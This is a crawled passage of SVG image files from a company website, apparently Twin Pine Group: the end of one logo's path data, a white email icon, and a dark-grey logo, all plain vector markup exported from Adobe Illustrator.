			c0.5,0,0.9,0.1,1.3,0.3c0.8,0.4,1.5,1.1,1.8,1.9c0.1,0.3,0.2,0.5,0.2,0.8c0,0.3,0.1,0.6,0.1,0.9c0,0.5-0.1,0.9-0.2,1.3
			c0,0.1-0.1,0.2-0.2,0.4c-0.4,0.8-1.1,1.4-1.9,1.7c-0.3,0.1-0.7,0.2-1,0.2C63.3,10.4,63.2,10.4,63,10.4z M64.8,6.7
			c0-0.4,0-0.7-0.1-1.1c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.1-0.4-0.2-0.7-0.3c-0.2,0-0.4,0-0.7,0
			c-0.1,0-0.1,0-0.2,0c-0.3,0.1-0.6,0.3-0.8,0.6c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.4,0,0.8,0.1,1.2
			c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.4,0.6,0.6,1,0.7c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.6-0.3,0.8-0.6c0.1-0.1,0.1-0.2,0.2-0.4c0.1-0.2,0.1-0.5,0.2-0.7C64.8,7,64.8,6.8,64.8,6.7z"/>
		<path id="Path_1736" class="st2" d="M96.5,6.6c0,1,0,2,0,3c0,0.1,0,0.3,0,0.4c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.3
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1-0.1c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0.1
			l-0.1,0.1c-0.3,0.4-0.7,0.7-1.2,0.8c-0.2,0.1-0.4,0.1-0.6,0.1c-0.3,0-0.6,0-0.8,0c-0.4,0-0.7-0.2-1.1-0.4
			c-0.3-0.2-0.5-0.4-0.6-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c0-0.1,0-0.2,0-0.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3c0-1.3,0-2.6,0-4
			c0-0.1,0-0.2,0-0.4c0,0,0,0,0.1-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.4,0,0.8,0,1.2,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0.1
			c0,0,0,0.1,0,0.1c0,0.1,0,0.3,0,0.4c0,1.1,0,2.2,0,3.3c0,0.2,0,0.4,0,0.7c0,0.2,0.1,0.5,0.2,0.7c0.1,0.2,0.2,0.3,0.4,0.4
			c0,0,0.1,0,0.1,0c0.3,0.1,0.6,0.1,1,0.1c0.1,0,0.3-0.1,0.4-0.1c0.2-0.1,0.4-0.3,0.5-0.5c0.1-0.1,0.1-0.3,0.2-0.5
			c0.1-0.2,0.1-0.5,0.1-0.7c0-0.2,0-0.4,0-0.5c0-1,0-2,0-3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0.5,0,1.1,0,1.6,0
			c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0.1c0,0.1,0,0.1,0,0.2c0,0.5,0,0.9,0,1.4C96.5,5.3,96.5,6,96.5,6.6z"/>
		<path id="Path_1737" class="st2" d="M32.5,6.6c0-1,0-2,0-3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0,0h1.5h0
			c0.1,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1,0,0.3,0,0.4c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1-0.1
			c0-0.1,0.1-0.1,0.1-0.2c0.3-0.5,0.8-0.9,1.4-1c0.3-0.1,0.6-0.1,0.9-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0.5,0,0.9,0,1.4c0,0,0,0.1,0,0.1c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0c-0.6,0-1,0.4-1.3,0.8
			c-0.1,0.2-0.2,0.4-0.2,0.6c-0.1,0.3-0.1,0.5-0.1,0.8c0,0.1,0,0.3,0,0.4c0,0.8,0,1.7,0,2.5c0,0.1,0,0.2,0,0.4
			c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.4c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C32.5,8.6,32.5,7.6,32.5,6.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twinpinegroup.com/wp-content/uploads/2021/02/icon-email-white.svg
body_size: -153
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.1 15.5" style="enable-background:new 0 0 22.1 15.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="Path_96" class="st0" d="M19.8,0H0v15.5h22.1V0H19.8z M18.1,2.3l-7,6.4L4,2.3H18.1z M2.3,3.8l4.6,4.1l-4.6,4L2.3,3.8z
	 M4.1,13.2l4.5-3.9l2.6,2.3l2.5-2.3l4.4,3.8L4.1,13.2z M19.8,11.8l-4.5-3.9l4.5-4.1L19.8,11.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-darkgrey.svg
body_size: 1919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 130.1 93.7" style="enable-background:new 0 0 130.1 93.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#464749;}
	.st1{fill:#9B9DA0;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#464749;}
</style>
<g id="Group_882" transform="translate(-1028.621 -5172.545)">
	<g id="Group_882-2" transform="translate(1028.621 5232.917)">
		<path id="Path_1723" class="st0" d="M5.4,18.3V3.1H0V0h14.5v3.1H9.1v15.2H5.4z"/>
		<path id="Path_1724" class="st0" d="M19.5,18.3L15.1,0h3.8l2.8,12.6L25,0h4.4l3.2,12.8L35.4,0h3.7l-4.4,18.3h-3.9L27.1,4.6
			l-3.6,13.7H19.5z"/>
		<path id="Path_1725" class="st0" d="M40.9,18.3V0h3.7v18.3H40.9z"/>
		<path id="Path_1726" class="st0" d="M48.1,18.3V0h3.6l7.5,12.2V0h3.4v18.3h-3.7L51.6,6.4v11.9H48.1z"/>
		<path id="Path_1727" class="st0" d="M73.6,18.3V0h5.9c1.5-0.1,2.9,0,4.4,0.3c1.1,0.3,2,0.9,2.6,1.8c0.7,1,1.1,2.3,1.1,3.6
			c0,1-0.2,2-0.6,2.8c-0.4,0.7-0.9,1.3-1.6,1.8c-0.6,0.4-1.2,0.7-1.9,0.9c-1.3,0.2-2.5,0.3-3.8,0.3h-2.4v6.9L73.6,18.3z M77.3,3.1
			v5.2h2c1,0.1,2,0,2.9-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.4-0.9,0.4-1.4c0-0.6-0.2-1.2-0.6-1.6c-0.4-0.4-0.9-0.7-1.5-0.8
			c-0.9-0.1-1.8-0.2-2.7-0.1L77.3,3.1z"/>
		<path id="Path_1728" class="st0" d="M90.5,18.3V0h3.7v18.3H90.5z"/>
		<path id="Path_1729" class="st0" d="M97.8,18.3V0h3.6l7.5,12.2V0h3.4v18.3h-3.7l-7.4-11.9v11.9H97.8z"/>
		<path id="Path_1730" class="st0" d="M116.2,18.3V0h13.6v3.1h-9.9v4.1h9.2v3.1h-9.2v5h10.2v3.1L116.2,18.3z"/>
	</g>
	<g id="Group_883" transform="translate(1082.612 5181.315)">
		<path id="Path_1731" class="st1" d="M23.1,48.2l0.3-0.6L30,36.4h-7.5l1-1.7l9-15.6l-11-19L0,37.2h6.4L0,48.2L23.1,48.2z"/>
	</g>
	<path id="Path_1732" class="st0" d="M1150.3,5216.5h7.5l-25.4-44l-25.4,44h7.5l-7.5,13h50.8L1150.3,5216.5z"/>
	<g id="Group_884" transform="translate(1031.589 5253.537)">
		<path id="Path_1733" class="st2" d="M9.3,7.5c0,0.7,0,1.5,0,2.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0
			c-0.3,0-0.7,0-1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C7.9,10,7.8,9.8,7.8,9.7c0-0.1-0.1-0.3-0.1-0.4c0,0-0.1-0.1-0.1,0c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1L7.3,9.5C6.9,9.9,6.5,10.1,6,10.3c-0.5,0.2-1.1,0.2-1.7,0.1c-0.1,0-0.1,0-0.2,0c-0.6-0.1-1.2-0.3-1.7-0.6
			C1.8,9.5,1.4,9.1,1,8.6c-0.4-0.5-0.6-1-0.8-1.6C0.1,6.6,0.1,6.2,0,5.8c0-0.5,0-1,0-1.5c0-0.4,0.1-0.8,0.3-1.1
			C0.5,2.7,0.7,2.3,1,1.9c0.6-0.8,1.4-1.4,2.4-1.7C3.8,0.1,4.2,0,4.6,0C4.8,0,5,0,5.1,0C5.8,0,6.4,0.2,7,0.4
			c0.7,0.3,1.2,0.8,1.6,1.4c0.2,0.3,0.3,0.7,0.4,1C9,3,9.1,3.2,9.1,3.4C9.1,3.4,9,3.5,9,3.5c0,0,0,0,0,0H7.2c0,0-0.1,0-0.1-0.1
			c0,0,0-0.1,0-0.1C7,3.2,6.9,3.1,6.9,3c0-0.1-0.1-0.2-0.1-0.2C6.6,2.4,6.2,2.1,5.7,1.9C5.6,1.9,5.4,1.8,5.2,1.8c-0.2,0-0.4,0-0.6,0
			C4.2,1.8,3.8,2,3.5,2.2C3.2,2.4,2.9,2.7,2.7,3C2.5,3.3,2.4,3.6,2.3,4C2.2,4.3,2.2,4.7,2.1,5.1c0,0.2,0,0.4,0,0.6
			c0,0.1,0,0.2,0,0.4c0.1,0.4,0.2,0.8,0.4,1.2c0.1,0.2,0.2,0.4,0.3,0.5C3.2,8.1,3.5,8.4,4,8.5c0.2,0.1,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.5,0c0.3,0,0.6-0.1,0.8-0.2c0.5-0.2,0.8-0.5,1-1c0.1-0.3,0.2-0.6,0.2-0.9c0,0,0-0.1,0-0.1c0,0-0.1-0.1-0.1-0.1
			c-0.1,0-0.2,0-0.4,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.3,0-0.7,0-1
			c0,0,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0H9c0.1,0,0.1,0,0.2,0c0,0,0,0,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0.1,0,0.3,0,0.4C9.3,6.1,9.3,6.8,9.3,7.5z"/>
		<path id="Path_1734" class="st2" d="M119.7,7.9c0-1.4,0-2.8,0-4.3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0,0
			c0.3,0,0.5,0,0.8,0c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.4
			c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.3-0.3,0.7-0.6,1.1-0.7c0.2,0,0.4-0.1,0.6-0.1
			c0.2,0,0.4,0,0.6,0c0.3,0,0.6,0.1,0.9,0.2c0.6,0.3,1.1,0.7,1.4,1.3c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.4,0.2,0.9,0.2,1.3
			c0,0.1,0,0.2,0,0.4c0,0.5-0.1,1-0.3,1.5c-0.1,0.3-0.3,0.6-0.5,0.8c-0.3,0.4-0.8,0.7-1.3,0.9c-0.2,0.1-0.5,0.1-0.7,0.1
			c-0.2,0-0.4,0-0.7,0c-0.4,0-0.8-0.1-1.1-0.3c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.1-0.1-0.2-0.2-0.2c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0.1,0,0.1c0,0.2,0,0.4,0,0.6c0,0.7,0,1.4,0,2.1c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.5
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4C119.7,10.7,119.7,9.3,119.7,7.9z M121.5,6.6
			c0,0.3,0,0.6,0.1,0.9c0.1,0.2,0.1,0.5,0.3,0.7c0.2,0.4,0.6,0.6,1.1,0.7c0,0,0.1,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0
			c0.2,0,0.4-0.1,0.5-0.2c0.3-0.2,0.5-0.4,0.6-0.7c0.1-0.2,0.2-0.5,0.2-0.7c0-0.1,0-0.3,0-0.4c0-0.2,0-0.4,0-0.5c0-0.1,0-0.2,0-0.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-0.2,0-0.4,0-0.6,0
			c-0.2,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.4,0.3-0.6,0.6c-0.1,0.2-0.2,0.4-0.3,0.6C121.6,6,121.5,6.3,121.5,6.6L121.5,6.6z"/>
		<path id="Path_1735" class="st2" d="M63,10.4c-0.1,0-0.3,0-0.4,0c-0.6,0-1.1-0.2-1.6-0.5c-0.5-0.3-1-0.8-1.3-1.4
			c-0.2-0.4-0.3-0.9-0.4-1.4c0-0.3,0-0.6,0-0.9c0-0.4,0.1-0.9,0.3-1.3c0.5-1.2,1.7-2,3.1-2.1c0.2,0,0.5,0,0.7,0
			c0.5,0,0.9,0.1,1.3,0.3c0.8,0.4,1.5,1.1,1.8,1.9c0.1,0.3,0.2,0.5,0.2,0.8c0,0.3,0.1,0.6,0.1,0.9c0,0.5-0.1,0.9-0.2,1.3
			c0,0.1-0.1,0.2-0.2,0.4c-0.4,0.8-1.1,1.4-1.9,1.7c-0.3,0.1-0.7,0.2-1,0.2C63.3,10.4,63.2,10.4,63,10.4z M64.8,6.7
			c0-0.4,0-0.7-0.1-1.1c-0.1-0.2-0.1-0.4-0.2-0.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.1-0.4-0.2-0.7-0.3c-0.2,0-0.4,0-0.7,0
			c-0.1,0-0.1,0-0.2,0c-0.3,0.1-0.6,0.3-0.8,0.6c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.4,0,0.8,0.1,1.2
			c0.1,0.3,0.2,0.5,0.3,0.7c0.2,0.4,0.6,0.6,1,0.7c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.6-0.3,0.8-0.6c0.1-0.1,0.1-0.2,0.2-0.4c0.1-0.2,0.1-0.5,0.2-0.7C64.8,7,64.8,6.8,64.8,6.7z"/>
		<path id="Path_1736" class="st2" d="M96.5,6.6c0,1,0,2,0,3c0,0.1,0,0.3,0,0.4c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.3
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1-0.1c0-0.1,0-0.2,0-0.3c0-0.2,0-0.3,0-0.5c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0.1
			l-0.1,0.1c-0.3,0.4-0.7,0.7-1.2,0.8c-0.2,0.1-0.4,0.1-0.6,0.1c-0.3,0-0.6,0-0.8,0c-0.4,0-0.7-0.2-1.1-0.4
			c-0.3-0.2-0.5-0.4-0.6-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c0-0.1,0-0.2,0-0.3c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3c0-1.3,0-2.6,0-4
			c0-0.1,0-0.2,0-0.4c0,0,0,0,0.1-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.4,0,0.8,0,1.2,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0.1
			c0,0,0,0.1,0,0.1c0,0.1,0,0.3,0,0.4c0,1.1,0,2.2,0,3.3c0,0.2,0,0.4,0,0.7c0,0.2,0.1,0.5,0.2,0.7c0.1,0.2,0.2,0.3,0.4,0.4
			c0,0,0.1,0,0.1,0c0.3,0.1,0.6,0.1,1,0.1c0.1,0,0.3-0.1,0.4-0.1c0.2-0.1,0.4-0.3,0.5-0.5c0.1-0.1,0.1-0.3,0.2-0.5
			c0.1-0.2,0.1-0.5,0.1-0.7c0-0.2,0-0.4,0-0.5c0-1,0-2,0-3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0.5,0,1.1,0,1.6,0
			c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0.1c0,0.1,0,0.1,0,0.2c0,0.5,0,0.9,0,1.4C96.5,5.3,96.5,6,96.5,6.6z"/>
		<path id="Path_1737" class="st2" d="M32.5,6.6c0-1,0-2,0-3c0-0.1,0-0.3,0-0.4c0-0.1,0.1-0.2,0.2-0.2c0,0,0,0,0,0h1.5h0
			c0.1,0,0.1,0.1,0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.1,0,0.3,0,0.4c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1-0.1
			c0-0.1,0.1-0.1,0.1-0.2c0.3-0.5,0.8-0.9,1.4-1c0.3-0.1,0.6-0.1,0.9-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1
			c0,0.5,0,0.9,0,1.4c0,0,0,0.1,0,0.1c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0c-0.6,0-1,0.4-1.3,0.8
			c-0.1,0.2-0.2,0.4-0.2,0.6c-0.1,0.3-0.1,0.5-0.1,0.8c0,0.1,0,0.3,0,0.4c0,0.8,0,1.7,0,2.5c0,0.1,0,0.2,0,0.4
			c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0h-1.4c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C32.5,8.6,32.5,7.6,32.5,6.6z"/>
	</g>
</g>
</svg>
